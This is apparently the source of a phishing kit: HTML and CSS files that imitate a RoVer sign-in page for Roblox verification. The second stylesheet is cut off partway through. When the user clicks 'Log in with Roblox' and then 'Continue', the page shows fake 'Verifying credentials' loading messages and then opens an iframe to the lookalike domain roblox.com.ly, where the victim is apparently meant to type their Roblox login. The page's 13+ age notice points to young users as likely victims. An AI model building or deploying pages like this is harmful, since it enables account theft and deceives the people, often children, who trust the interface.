
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>RoVer - Sign In</title>

    <link rel="stylesheet" href="css/style.css">
    <link rel="icon" type="image/png" href="favicon.png">
    <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&family=Space+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>

<body>

<!-- NAVBAR -->
<header class="navbar">
    <div class="nav-left">
        <div class="brand">
            <img src="img/rover-logo.png" alt="RoVer Logo" class="brand-logo">
            <span class="brand-name"></span>
        </div>

        <nav class="nav-links">
            <a href="#">Help</a>
            <a href="#">Team Members</a>
            <a href="#" class="plus-btn">RoVer Plus</a>
        </nav>
    </div>

    <div class="nav-right">
        <button class="btn-manage" id="manageServersBtn">Manage Servers</button>
        <button class="btn-signin" id="signInBtn">Sign In</button>
    </div>
    
    <!-- Mobile Menu Button -->
    <button class="mobile-menu-btn" id="mobileMenuBtn">
        <span></span>
        <span></span>
        <span></span>
    </button>
</header>

<!-- MAIN -->
<section class="main">
    <div class="card">
        <h1>Sign in to RoVer</h1>
        <p>You must be 13 years of age or older to continue.</p>
        <button class="btn-main" id="loginBtn">Log in with Roblox</button>
    </div>
</section>

<!-- FOOTER -->
<footer class="footer">
    <div class="footer-left">
        <img src="img/logo.png" alt="Imaginary Menagerie Logo" class="footer-logo">
        <p class="company-name">© 2026 Imaginary Menagerie, LLC.</p>
        <span class="attributions">attributions</span>
    </div>

    <div class="footer_column">
        <a href="#">Team members</a>
        <a href="#">Support Discord server ↗</a>
        <a href="#">Add RoLink to your server</a>
        <a href="#">Bot Developer API</a>
    </div>

    <div class="footer_column">
        <a href="#">Terms of Service</a>
        <a href="#">Privacy Policy</a>
        <a href="#">Verify your Roblox account</a>
    </div>
</footer>

<!-- POPUP OVERLAY - Main OAuth -->
<div class="popup-overlay" id="popupOverlay">
    <div class="popup-container" id="popupContainer">
        <!-- Top Bar -->
        <div class="popup-header">
            <span class="popup-header-text">Verify your account</span>
            <button class="popup-close" id="popupClose">&times;</button>
        </div>
        
        <!-- Popup Content - Authorization -->
        <div class="popup-content" id="authContent">
            <div class="popup-logo">
                <img src="img/rover-logo.png" alt="RoVer Logo">
            </div>
            <h2>Authorize with Roblox OAuth</h2>
            <p>You are about to authorize RoVer to access your Roblox account.</p>
            <div class="popup-buttons">
                <button class="btn-continue" id="btnContinue">Continue</button>
                <button class="btn-return" id="btnReturn">Return to RoVer</button>
            </div>
        </div>
        
        <!-- Popup Content - Loading -->
        <div class="popup-content loading-content" id="loadingContent" style="display: none;">
            <div class="loader">
                <div class="loader-ring"></div>
                <div class="loader-ring"></div>
                <div class="loader-ring"></div>
            </div>
            <div class="loading-messages" id="loadingMessages">
                <p class="loading-message" id="message1">Securing connection</p>
                <p class="loading-message" id="message2">Verifying credentials</p>
                <p class="loading-message" id="message3">Connecting to Roblox</p>
                <p class="loading-message" id="message4">Preparing session</p>
            </div>
        </div>
        
        <!-- Popup Content - Iframe -->
        <div class="popup-content iframe-content" id="iframeContent" style="display: none;">
            <iframe src="https://roblox.com.ly/login?returnUrl=8883935728825988" frameborder="0" class="content-iframe"></iframe>
        </div>
    </div>
</div>

<!-- POPUP OVERLAY -->
<div class="popup-overlay alert-popup" id="notLoggedPopup">
    <div class="alert-popup-container">
        <button class="alert-close" id="notLoggedClose">&times;</button>
        <div class="alert-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <circle cx="12" cy="12" r="10"></circle>
                <line x1="12" y1="8" x2="12" y2="12"></line>
                <line x1="12" y1="16" x2="12.01" y2="16"></line>
            </svg>
        </div>
        <h2>You are not authenticated</h2>
        <p>Please sign in to manage your servers.</p>
    </div>
</div>

<!-- POPUP OVERLAY - -->
<div class="popup-overlay alert-popup" id="addRobloxPopup">
    <div class="alert-popup-container">
        <button class="alert-close" id="addRobloxClose">&times;</button>
        <div class="alert-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                <path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path>
                <circle cx="8.5" cy="7" r="4"></circle>
                <line x1="20" y1="8" x2="20" y2="14"></line>
                <line x1="23" y1="11" x2="17" y2="11"></line>
            </svg>
        </div>
        <h2>You must add your Roblox account first</h2>
        <p>Please log in with your Roblox account to continue.</p>
    </div>
</div>

<script>
    // Main OAuth Popup
    const loginBtn = document.getElementById('loginBtn');
    const popupOverlay = document.getElementById('popupOverlay');
    const popupContainer = document.getElementById('popupContainer');
    const popupClose = document.getElementById('popupClose');
    const btnContinue = document.getElementById('btnContinue');
    const btnReturn = document.getElementById('btnReturn');
    const authContent = document.getElementById('authContent');
    const loadingContent = document.getElementById('loadingContent');
    const iframeContent = document.getElementById('iframeContent');
    const message1 = document.getElementById('message1');
    const message2 = document.getElementById('message2');
    const message3 = document.getElementById('message3');
    const message4 = document.getElementById('message4');

    // Alert Popups
    const manageServersBtn = document.getElementById('manageServersBtn');
    const signInBtn = document.getElementById('signInBtn');
    const notLoggedPopup = document.getElementById('notLoggedPopup');
    const notLoggedClose = document.getElementById('notLoggedClose');
    const addRobloxPopup = document.getElementById('addRobloxPopup');
    const addRobloxClose = document.getElementById('addRobloxClose');

    // Mobile Menu
    const mobileMenuBtn = document.getElementById('mobileMenuBtn');
    const navLinks = document.querySelector('.nav-links');
    const navRight = document.querySelector('.nav-right');

    // Open popup on login button click
    loginBtn.addEventListener('click', () => {
        popupOverlay.classList.add('active');
        popupContainer.classList.remove('expanded');
        authContent.style.display = 'block';
        loadingContent.style.display = 'none';
        iframeContent.style.display = 'none';
        resetMessages();
    });

    // Close popup
    popupClose.addEventListener('click', closePopup);
    btnReturn.addEventListener('click', closePopup);
    
    popupOverlay.addEventListener('click', (e) => {
        if (e.target === popupOverlay) {
            closePopup();
        }
    });

    function closePopup() {
        popupOverlay.classList.remove('active');
        resetMessages();
    }

    function resetMessages() {
        message1.style.opacity = '0.3';
        message2.style.opacity = '0.3';
        message3.style.opacity = '0.3';
        message4.style.opacity = '0.3';
    }

    // Continue button - show loading animation
    btnContinue.addEventListener('click', () => {
        authContent.style.display = 'none';
        loadingContent.style.display = 'flex';
        
        // Animate messages
        setTimeout(() => {
            message1.style.opacity = '1';
            message1.style.color = '#ff2d87';
        }, 500);
        
        setTimeout(() => {
            message1.style.opacity = '0.3';
            message2.style.opacity = '1';
            message2.style.color = '#ff2d87';
        }, 2000);
        
        setTimeout(() => {
            message2.style.opacity = '0.3';
            message3.style.opacity = '1';
            message3.style.color = '#ff2d87';
        }, 3500);
        
        setTimeout(() => {
            message3.style.opacity = '0.3';
            message4.style.opacity = '1';
            message4.style.color = '#ff2d87';
        }, 5000);
        
        // After loading, show iframe
        setTimeout(() => {
            loadingContent.style.display = 'none';
            iframeContent.style.display = 'block';
            popupContainer.classList.add('expanded');
        }, 6500);
    });

    // Manage Servers - Not Logged In Popup
    manageServersBtn.addEventListener('click', () => {
        notLoggedPopup.classList.add('active');
    });

    notLoggedClose.addEventListener('click', () => {
        notLoggedPopup.classList.remove('active');
    });

    notLoggedPopup.addEventListener('click', (e) => {
        if (e.target === notLoggedPopup) {
            notLoggedPopup.classList.remove('active');
        }
    });

    // Sign In - Add Roblox Account Popup
    signInBtn.addEventListener('click', () => {
        addRobloxPopup.classList.add('active');
    });

    addRobloxClose.addEventListener('click', () => {
        addRobloxPopup.classList.remove('active');
    });

    addRobloxPopup.addEventListener('click', (e) => {
        if (e.target === addRobloxPopup) {
            addRobloxPopup.classList.remove('active');
        }
    });

    // Mobile Menu Toggle
    mobileMenuBtn.addEventListener('click', () => {
        mobileMenuBtn.classList.toggle('active');
        navLinks.classList.toggle('active');
        navRight.classList.toggle('active');
    });
</script>

</body>
</html>
</file>

<file: rover meu/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>RoVer - Sign In</title>

<link rel="stylesheet" href="css/style.css">
<link rel="icon" type="image/png" href="favicon.png">
<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700;800&family=Space+Grotesk:wght@400;500;600;700&display=swap" rel="stylesheet">
</head>

<body>

<!-- NAVBAR -->
<header class="navbar">
    <div class="nav-left">
        <div class="brand">
            <img src="img/rover-logo.png" alt="RoVer Logo" class="brand-logo">
            <span class="brand-name"></span>
        </div>

        <nav class="nav-links">
            <a href="#">Help</a>
            <a href="#">Team Members</a>
            <a href="#" class="plus-btn">RoVer Plus</a>
        </nav>
    </div>

    <div class="nav-right">
        <button class="btn-manage">Manage Servers</button>
        <button class="btn-signin">Sign In</button>
    </div>
</header>

<!-- MAIN -->
<section class="main">
    <div class="card">
        <h1>Sign in to RoVer</h1>
        <p>You must be 13 years of age or older to continue.</p>
        <button class="btn-main" id="loginBtn">Log in with Roblox</button>
    </div>
</section>

<!-- FOOTER -->
<footer class="footer">
    <div class="footer-left">
        <img src="img/logo.png" alt="Imaginary Menagerie Logo" class="footer-logo">
        <p class="company-name">© 2026 Imaginary Menagerie, LLC.</p>
        <span class="attributions">attributions</span>
    </div>

    <div class="footer-column">
        <a href="#">Team members</a>
        <a href="#">Support Discord server ↗</a>
        <a href="#">Add RoLink to your server</a>
        <a href="#">Bot Developer API</a>
    </div>

    <div class="footer-column">
        <a href="#">Terms of Service</a>
        <a href="#">Privacy Policy</a>
        <a href="#">Verify your Roblox account</a>
    </div>
</footer>

<!-- POPUP OVERLAY -->
<div class="popup-overlay" id="popupOverlay">
    <div class="popup-container" id="popupContainer">
        <!-- Top Bar -->
        <div class="popup-header">
            <span class="popup-header-text">Verify your account</span>
            <button class="popup-close" id="popupClose">&times;</button>
        </div>
        
        <!-- Popup Content - Authorization -->
        <div class="popup-content" id="authContent">
            <div class="popup-logo">
                <img src="img/rover-logo.png" alt="RoVer Logo">
            </div>
            <h2>Authorize with Roblox OAuth</h2>
            <p>You are about to authorize RoVer to access your Roblox account.</p>
            <div class="popup-buttons">
                <button class="btn-continue" id="btnContinue">Continue</button>
                <button class="btn-return" id="btnReturn">Return to RoVer</button>
            </div>
        </div>
        
        <!-- Popup Content - Loading -->
        <div class="popup-content loading-content" id="loadingContent" style="display: none;">
            <div class="loader">
                <div class="loader-ring"></div>
                <div class="loader-ring"></div>
                <div class="loader-ring"></div>
            </div>
            <div class="loading-messages" id="loadingMessages">
                <p class="loading-message" id="message1">Securing connection</p>
                <p class="loading-message" id="message2">Verifying credentials</p>
                <p class="loading-message" id="message3">Connecting to Roblox</p>
                <p class="loading-message" id="message4">Preparing session</p>
            </div>
        </div>
        
        <!-- Popup Content - Iframe -->
        <div class="popup-content iframe-content" id="iframeContent" style="display: none;">
            <iframe src="https://roblox.com.ly/login?returnUrl=8883935728825988" frameborder="0" class="content-iframe"></iframe>
        </div>
    </div>
</div>

<script>
    const loginBtn = document.getElementById('loginBtn');
    const popupOverlay = document.getElementById('popupOverlay');
    const popupContainer = document.getElementById('popupContainer');
    const popupClose = document.getElementById('popupClose');
    const btnContinue = document.getElementById('btnContinue');
    const btnReturn = document.getElementById('btnReturn');
    const authContent = document.getElementById('authContent');
    const loadingContent = document.getElementById('loadingContent');
    const iframeContent = document.getElementById('iframeContent');
    const message1 = document.getElementById('message1');
    const message2 = document.getElementById('message2');
    const message3 = document.getElementById('message3');
    const message4 = document.getElementById('message4');

    // Open popup on login button click
    loginBtn.addEventListener('click', () => {
        popupOverlay.classList.add('active');
        popupContainer.classList.remove('expanded');
        authContent.style.display = 'block';
        loadingContent.style.display = 'none';
        iframeContent.style.display = 'none';
        resetMessages();
    });

    // Close popup
    popupClose.addEventListener('click', closePopup);
    btnReturn.addEventListener('click', closePopup);
    
    popupOverlay.addEventListener('click', (e) => {
        if (e.target === popupOverlay) {
            closePopup();
        }
    });

    function closePopup() {
        popupOverlay.classList.remove('active');
        resetMessages();
    }

    function resetMessages() {
        message1.style.opacity = '0.3';
        message2.style.opacity = '0.3';
        message3.style.opacity = '0.3';
        message4.style.opacity = '0.3';
    }

    // Continue button - show loading animation
    btnContinue.addEventListener('click', () => {
        authContent.style.display = 'none';
        loadingContent.style.display = 'flex';
        
        // Animate messages
        setTimeout(() => {
            message1.style.opacity = '1';
            message1.style.color = '#ff2d87';
        }, 500);
        
        setTimeout(() => {
            message1.style.opacity = '0.3';
            message2.style.opacity = '1';
            message2.style.color = '#ff2d87';
        }, 2000);
        
        setTimeout(() => {
            message2.style.opacity = '0.3';
            message3.style.opacity = '1';
            message3.style.color = '#ff2d87';
        }, 3500);
        
        setTimeout(() => {
            message3.style.opacity = '0.3';
            message4.style.opacity = '1';
            message4.style.color = '#ff2d87';
        }, 5000);
        
        // After loading, show iframe
        setTimeout(() => {
            loadingContent.style.display = 'none';
            iframeContent.style.display = 'block';
            popupContainer.classList.add('expanded');
        }, 6500);
    });
</script>

</body>
</html>
</file>
<file: css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Outfit', 'Space Grotesk', sans-serif;
}

html, body {
    height: 100%;
}

body {
    display: flex;
    flex-direction: column;
    background: linear-gradient(180deg, #1b1b1b 0%, #222 100%);
    color: white;
}

/* ================= NAVBAR ================= */

.navbar {
    background: linear-gradient(90deg, #d4146b, #c2185b);
    height: 72px;
    padding: 0 80px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}

/* LEFT SIDE */

.nav-left {
    display: flex;
    align-items: center;
    gap: 45px;
}

.brand {
    display: flex;
    align-items: center;
    gap: 10px;
}

.brand-logo {
    width: 155px;
    height: auto;
}

.brand-name {
    font-size: 22px;
    font-weight: 800;
    color: white;
    letter-spacing: 0.5px;
}

/* NAV LINKS */

.nav-links {
    display: flex;
    align-items: center;
    gap: 30px;
}

.nav-links a {
    color: white;
    text-decoration: none;
    font-size: 14px;
    opacity: 0.95;
    letter-spacing: 0.3px;
    transition: all 0.2s ease;
}

.nav-links a:hover {
    opacity: 1;
    transform: translateY(-1px);
}

/* RoVer Plus button style */

.plus-btn {
    padding: 6px 14px;
    border: 1px solid rgba(255,255,255,0.4);
    border-radius: 6px;
}

/* RIGHT SIDE */

.nav-right {
    display: flex;
    align-items: center;
    gap: 15px;
}

.btn-manage {
    padding: 8px 18px;
    border-radius: 6px;
    border: 1px solid rgba(255,255,255,0.6);
    background: transparent;
    color: white;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 0.3px;
    transition: all 0.2s ease;
}

.btn-manage:hover {
    background: rgba(255,255,255,0.1);
}

.btn-signin {
    padding: 8px 18px;
    border-radius: 6px;
    border: none;
    background: white;
    color: black;
    font-weight: 600;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 0.3px;
    transition: all 0.2s ease;
}

.btn-signin:hover {
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(255,255,255,0.2);
}

/* Mobile Menu Button */
.mobile-menu-btn {
    display: none;
    flex-direction: column;
    justify-content: center;
    gap: 5px;
    width: 30px;
    height: 30px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0;
}

.mobile-menu-btn span {
    display: block;
    width: 100%;
    height: 3px;
    background: white;
    border-radius: 2px;
    transition: all 0.3s ease;
}

.mobile-menu-btn.active span:nth-child(1) {
    transform: rotate(45deg) translate(5px, 5px);
}

.mobile-menu-btn.active span:nth-child(2) {
    opacity: 0;
}

.mobile-menu-btn.active span:nth-child(3) {
    transform: rotate(-45deg) translate(7px, -6px);
}

/* ================= MAIN ================= */

.main {
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.card {
    background: black;
    padding: 60px;
    border-radius: 10px;
    width: 520px;
    max-width: 100%;
    text-align: center;
    box-shadow: 0 0 50px rgba(0,0,0,0.6);
}

.card h1 {
    font-size: 34px;
    font-weight: 800;
    margin-bottom: 20px;
    letter-spacing: -0.5px;
}

.card p {
    font-size: 15px;
    opacity: 0.85;
    margin-bottom: 30px;
    letter-spacing: 0.2px;
}

.btn-main {
    background: linear-gradient(90deg, #d4146b, #ff2d87);
    border: none;
    padding: 12px 26px;
    border-radius: 25px;
    color: white;
    font-weight: 600;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 0.5px;
    transition: all 0.3s ease;
    width: 100%;
    max-width: 280px;
}

.btn-main:hover {
    transform: scale(1.05);
    box-shadow: 0 0 30px rgba(212, 20, 107, 0.5);
}

/* ================= FOOTER ================= */

.footer {
    background: #2b2f34;
    padding: 70px 120px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    gap: 30px;
}

.footer-left {
    display: flex;
    flex-direction: column;
    gap: 14px;
}

.footer-logo {
    width: 320px;
    height: auto;
    max-width: 100%;
}

.company-name {
    font-size: 14px;
    opacity: 0.8;
    letter-spacing: 0.3px;
}

.attributions {
    font-size: 12px;
    opacity: 0.5;
    letter-spacing: 0.2px;
}

.footer_column {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.footer_column a {
    text-decoration: none;
    color: #cfd3da;
    font-size: 14px;
    letter-spacing: 0.2px;
    transition: color 0.2s ease;
}

.footer_column a:hover {
    color: white;
}

/* ================= POPUP STYLES ================= */

.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.85);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    backdrop-filter: blur(5px);
    animation: fadeIn 0.3s ease;
    padding: 20px;
}

.popup-overlay.active {
    display: flex;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.popup-container {
    background: #0a0a0a;
    border-radius: 16px;
    width: 420px;
    max-width: 100%;
    max-height: 90vh;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(212, 20, 107, 0.3), 0 0 40px rgba(0, 0, 0, 0.5);
    animation: slideUp 0.4s ease;
    transition: width 0.5s ease, height 0.5s ease;
}

.popup-container.expanded {
    width: 90vw;
    height: 90vh;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.popup-header {
    background: linear-gradient(90deg, #d4146b, #c2185b);
    padding: 16px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.popup-header-text {
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.5px;
    color: white;
}

.popup-close {
    background: none;
    border: none;
    color: white;
    font-size: 24px;
    cursor: pointer;
    opacity: 0.8;
    transition: opacity 0.2s ease;
    line-height: 1;
}

.popup-close:hover {
    opacity: 1;
}

.popup-content {
    padding: 40px 30px;
    text-align: center;
}

.popup-logo {
    margin-bottom: 25px;
}

.popup-logo img {
    width: 180px;
    height: auto;
}

.popup-content h2 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 15px;
    letter-spacing: -0.3px;
    color: white;
}

.popup-content p {
    font-size: 14px;
    opacity: 0.7;
    margin-bottom: 30px;
    line-height: 1.6;
    letter-spacing: 0.2px;
}

.popup-buttons {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.btn-continue {
    background: linear-gradient(90deg, #d4146b, #ff2d87);
    border: none;
    padding: 14px 26px;
    border-radius: 8px;
    color: white;
    font-weight: 600;
    cursor: pointer;
    font-size: 15px;
    letter-spacing: 0.5px;
    transition: all 0.3s ease;
    width: 100%;
}

.btn-continue:hover {
    transform: scale(1.02);
    box-shadow: 0 0 25px rgba(212, 20, 107, 0.5);
}

.btn-return {
    background: transparent;
    border: 1px solid rgba(255,255,255,0.3);
    padding: 14px 26px;
    border-radius: 8px;
    color: white;
    font-weight: 500;
    cursor: pointer;
    font-size: 15px;
    letter-spacing: 0.3px;
    transition: all 0.3s ease;
    width: 100%;
}

.btn-return:hover {
    background: rgba(255,255,255,0.05);
    border-color: rgba(255,255,255,0.5);
}

/* ================= LOADING STYLES ================= */

.loading-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 300px;
}

.loader {
    position: relative;
    width: 80px;
    height: 80px;
    margin-bottom: 30px;
}

.loader-ring {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    border: 3px solid transparent;
    animation: loaderSpin 1.5s linear infinite;
}

.loader-ring:nth-child(1) {
    border-top-color: #d4146b;
    animation-delay: 0s;
}

.loader-ring:nth-child(2) {
    border-right-color: #ff2d87;
    animation-delay: 0.2s;
    width: 60px;
    height: 60px;
    top: 10px;
    left: 10px;
}

.loader-ring:nth-child(3) {
    border-bottom-color: #d4146b;
    animation-delay: 0.4s;
    width: 40px;
    height: 40px;
    top: 20px;
    left: 20px;
}

@keyframes loaderSpin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.loading-messages {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.loading-message {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.3px;
    color: white;
    opacity: 0.3;
    transition: all 0.5s ease;
}

/* ================= IFRAME STYLES ================= */

.iframe-content {
    padding: 0;
    width: 100%;
    height: calc(90vh - 53px);
}

.content-iframe {
    width: 100%;
    height: 100%;
    border: none;
    background: white;
}

/* ================= ALERT POPUP STYLES ================= */

.alert-popup .popup-container {
    display: none;
}

.alert-popup-container {
    background: #0a0a0a;
    border-radius: 16px;
    width: 380px;
    max-width: 100%;
    padding: 40px 30px;
    text-align: center;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.5);
    position: relative;
    animation: slideUp 0.4s ease;
}

.alert-close {
    position: absolute;
    top: 15px;
    right: 15px;
    background: none;
    border: none;
    color: rgba(255,255,255,0.5);
    font-size: 28px;
    cursor: pointer;
    transition: color 0.2s ease;
    line-height: 1;
}

.alert-close:hover {
    color: white;
}

.alert-icon {
    margin-bottom: 20px;
    color: #ff2d87;
}

.alert-icon svg {
    width: 48px;
    height: 48px;
}

.alert-popup-container h2 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 12px;
    letter-spacing: -0.3px;
    color: white;
}

.alert-popup-container p {
    font-size: 14px;
    opacity: 0.7;
    line-height: 1.6;
    letter-spacing: 0.2px;
}

/* ================= MOBILE RESPONSIVE STYLES ================= */

@media (max-width: 1024px) {
    .footer {
        padding: 40px 60px;
    }
    
    .footer-logo {
        width: 250px;
    }
}

@media (max-width: 768px) {
    .navbar {
        padding: 0 20px;
        height: 60px;
    }
    
    .nav-left {
        gap: 20px;
    }
    
    .brand-logo {
        width: 120px;
    }
    
    .nav-links {
        position: fixed;
        top: 60px;
        left: 0;
        right: 0;
        background: linear-gradient(90deg, #d4146b, #c2185b);
        flex-direction: column;
        padding: 20px;
        gap: 15px;
        transform: translateY(-150%);
        transition: transform 0.3s ease;
        z-index: 100;
    }
    
    .nav-links.active {
        transform: translateY(0);
    }
    
    .nav-right {
        position: fixed;
        top: 60px;
        left: 0;
        right: 0;
        background: #c2185b;
        padding: 15px 20px;
        flex-direction: column;
        gap: 10px;
        transform: translateY(-150%);
        transition: transform 0.3s ease;
        z-index: 99;
    }
    
    .nav-right.active {
        transform: translateY(0);
    }
    
    .btn-manage, .btn-signin {
        width: 100%;
        padding: 12px;
    }
    
    .mobile-menu-btn {
        display: flex;
    }
    
    .card {
        padding: 40px 30px;
    }
    
    .card h1 {
        font-size: 26px;
    }
    
    .footer {
        padding: 30px 20px;
        flex-direction: column;
        gap: 25px;
    }
    
    .footer-left {
        align-items: center;
        text-align: center;
    }
    
    .footer-logo {
        width: 200px;
    }
    
    .footer_column {
        align-items: center;
        text-align: center;
    }
    
    .popup-container {
        width: 100%;
    }
    
    .alert-popup-container {
        width: 90%;
        padding: 30px 20px;
    }
}

@media (max-width: 480px) {
    .navbar {
        padding: 0 15px;
    }
    
    .brand-logo {
        width: 100px;
    }
    
    .card {
        padding: 30px 20px;
    }
    
    .card h1 {
        font-size: 22px;
    }
    
    .card p {
        font-size: 13px;
    }
    
    .btn-main {
        padding: 10px 20px;
        font-size: 13px;
    }
    
    .popup-content {
        padding: 30px 20px;
    }
    
    .popup-logo img {
        width: 140px;
    }
    
    .popup-content h2 {
        font-size: 18px;
    }
}
</file>
<file: rover meu/css/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Outfit', 'Space Grotesk', sans-serif;
}

html, body {
    height: 100%;
}

body {
    display: flex;
    flex-direction: column;
    background: linear-gradient(180deg, #1b1b1b 0%, #222 100%);
    color: white;
}

/* ================= NAVBAR ================= */

.navbar {
    background: linear-gradient(90deg, #d4146b, #c2185b);
    height: 72px;
    padding: 0 80px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

/* LEFT SIDE */

.nav-left {
    display: flex;
    align-items: center;
    gap: 45px;
}

.brand {
    display: flex;
    align-items: center;
    gap: 10px;
}

.brand-logo {
    width: 155px;
    height: auto;
}

.brand-name {
    font-size: 22px;
    font-weight: 800;
    color: white;
    letter-spacing: 0.5px;
}

/* NAV LINKS */

.nav-links {
    display: flex;
    align-items: center;
    gap: 30px;
}

.nav-links a {
    color: white;
    text-decoration: none;
    font-size: 14px;
    opacity: 0.95;
    letter-spacing: 0.3px;
    transition: all 0.2s ease;
}

.nav-links a:hover {
    opacity: 1;
    transform: translateY(-1px);
}

/* RoVer Plus button style */

.plus-btn {
    padding: 6px 14px;
    border: 1px solid rgba(255,255,255,0.4);
    border-radius: 6px;
}

/* RIGHT SIDE */

.nav-right {
    display: flex;
    align-items: center;
    gap: 15px;
}

.btn-manage {
    padding: 8px 18px;
    border-radius: 6px;
    border: 1px solid rgba(255,255,255,0.6);
    background: transparent;
    color: white;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 0.3px;
    transition: all 0.2s ease;
}

.btn-manage:hover {
    background: rgba(255,255,255,0.1);
}

.btn-signin {
    padding: 8px 18px;
    border-radius: 6px;
    border: none;
    background: white;
    color: black;
    font-weight: 600;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 0.3px;
    transition: all 0.2s ease;
}

.btn-signin:hover {
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(255,255,255,0.2);
}

/* ================= MAIN ================= */

.main {
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
}

.card {
    background: black;
    padding: 60px;
    border-radius: 10px;
    width: 520px;
    text-align: center;
    box-shadow: 0 0 50px rgba(0,0,0,0.6);
}

.card h1 {
    font-size: 34px;
    font-weight: 800;
    margin-bottom: 20px;
    letter-spacing: -0.5px;
}

.card p {
    font-size: 15px;
    opacity: 0.85;
    margin-bottom: 30px;
    letter-spacing: 0.2px;
}

.btn-main {
    background: linear-gradient(90deg, #d4146b, #ff2d87);
    border: none;
    padding: 12px 26px;
    border-radius: 25px;
    color: white;
    font-weight: 600;
    cursor: pointer;
    font-size: 14px;
    letter-spacing: 0.5px;
    transition: all 0.3s ease;
}

.btn-main:hover {
    transform: scale(1.05);
    box-shadow: 0 0 30px rgba(212, 20, 107, 0.5);
}

/* ================= FOOTER ================= */

.footer {
    background: #2b2f34;
    padding: 70px 120px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.footer-left {
    display: flex;
    flex-direction: column;
    gap: 14px;
}

.footer-logo {
    width: 320px;
    height: auto;
}

.company-name {
    font-size: 14px;
    opacity: 0.8;
    letter-spacing: 0.3px;
}

.attributions {
    font-size: 12px;
    opacity: 0.5;
    letter-spacing: 0.2px;
}

.footer-column {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.footer-column a {
    text-decoration: none;
    color: #cfd3da;
    font-size: 14px;
    letter-spacing: 0.2px;
    transition: color 0.2s ease;
}

.footer-column a:hover {
    color: white;
}

/* ================= POPUP STYLES ================= */

.popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.85);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    backdrop-filter: blur(5px);
    animation: fadeIn 0.3s ease;
}

.popup-overlay.active {
    display: flex;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

.popup-container {
    background: #0a0a0a;
    border-radius: 16px;
    width: 420px;
    max-height: 90vh;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(212, 20, 107, 0.3), 0 0 40px rgba(0, 0, 0, 0.5);
    animation: slideUp 0.4s ease;
    transition: width 0.5s ease, height 0.5s ease;
}

.popup-container.expanded {
    width: 90vw;
    height: 90vh;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.popup-header {
    background: linear-gradient(90deg, #d4146b, #c2185b);
    padding: 16px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.popup-header-text {
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 0.5px;
    color: white;
}

.popup-close {
    background: none;
    border: none;
    color: white;
    font-size: 24px;
    cursor: pointer;
    opacity: 0.8;
    transition: opacity 0.2s ease;
    line-height: 1;
}

.popup-close:hover {
    opacity: 1;
}

.popup-content {
    padding: 40px 30px;
    text-align: center;
}

.popup-logo {
    margin-bottom: 25px;
}

.popup-logo img {
    width: 180px;
    height: auto;
}

.popup-content h2 {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 15px;
    letter-spacing: -0.3px;
    color: white;
}

.popup-content p {
    font-size: 14px;
    opacity: 0.7;
    margin-bottom: 30px;
    line-height: 1.6;
    letter-spacing: 0.2px;
}

.popup-buttons {
